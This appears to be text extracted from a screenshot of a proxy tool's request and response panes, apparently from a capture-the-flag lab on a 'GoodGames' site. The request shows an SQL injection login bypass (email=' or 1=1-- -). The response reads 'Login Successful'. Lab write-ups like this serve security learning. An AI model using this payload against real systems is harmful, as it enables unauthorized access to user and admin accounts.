 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/signup
12 Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJlbWFpbCI6InRlc3RAbWFpbC5jb20iLCJpZCI6MiwibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1lIjoidGVzdCJ9.ZOT
TfA.NyWTJGxq5eMMHNTLwu3b30TfiJE
13 Upgrade-Insecure-Requests: 1
14
15 email=' or 1=1-- -&password=test
Response
Pretty Raw Hex Render
84 <div class="nk-fullscreen-block">
85 <div class="nk-fullscreen-block-top">
86 <div class="text-center">
87 <div class="nk-gap-4">
</div>
88 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome admintest
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage